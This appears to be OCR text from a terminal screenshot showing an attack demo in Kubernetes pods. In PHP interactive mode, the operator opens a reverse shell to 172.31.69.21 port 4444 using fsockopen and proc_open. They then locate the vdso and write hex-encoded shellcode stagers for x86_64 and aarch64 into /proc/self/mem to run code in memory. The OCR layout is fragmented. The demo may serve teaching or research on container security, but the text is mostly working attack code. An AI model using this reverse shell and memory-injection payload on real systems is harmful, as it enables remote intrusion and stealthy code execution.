 Warp File Edit View Tab Blocks Window Help
63% 23% 81% Mon 11 Sep 19:10
/tmp kubectl-executed initial-demos nodejs php bonus +
/tmp (1.793s)
kubectl exe
c -it php-p
od -- sh
/tmp
kubectl exe
c -it php-p
od -- php -
a
Interactive
shell
php > $sock
= fsockope
n("172.31.6
9.21", 4444
);
$cmd_array
= ['php', '
-a'];
$descriptor
spec = arra
y(
0 => $s
ock,
1 => $s
ock,
2 => $s
ock
);
$process =
proc_open($
cmd_array,
$descriptor
spec, $pipe
s);
php >
/tmp
kubectl exec -it ubuntu -- bash
php >
php >
php > $process = proc_open($cmd_array, $descriptorspec, $pipes);
fwrite($pipes[0], $executor);
sleep(1);
$process = proc_open($cmd_array, $descriptorspec, $pipes);
php > fwrite($pipes[0], $executor);
php > sleep(1);
Interactive shell
php >
php > preg_match("/^.*vdso.*\$/m", file_get_contents("/proc/self/maps"), $matches);
php > $vdso_addr = substr($matches[0], 0, strpos($matches[0], "-"));
php > $vdso_dec = hexdec($vdso_addr); n
php > $syscall = file_get_contents("/proc/self/syscall");// To little endian
php > $syscall_array = explode(" ", $syscall);
php > $addr_dec = hexdec(trim($syscall_array[8]));
php > if(php_uname("m") == "x86_64")
php > { // x64
php { $jmp = hex2bin("48b8". $vdso_addr . "0000ffe0");
php { $stager = hex2bin("41b90000000041b8ffffffff41ba22000000ba03000000be00100000bf00000000b8090000000f0589f24889c631c089c70f0531c00f054
889f789d6ba0500000066b80a000f05ffe7");
php { } else { // Aarch64
php { $jmp = hex2bin("4000005800001fd6". $vdso_addr . "0000");
php { $stager = hex2bin("0500805204008012430480526200805201008252000080​52c81b8052010000d4e203012ae10300aae8078052000080​52010000d40000805
2010000d4e00301aae30301aae103022aa2008052481c8052010000d460001fd6");
php { }
php > $fd = fopen("/proc/self/mem", "r+");
php > fseek($fd, $vdso_dec);
php > fwrite($fd, $stager);
php > fseek($fd, $addr_dec);
php > fwrite($fd, $jmp);
php > php >
php >
RLOS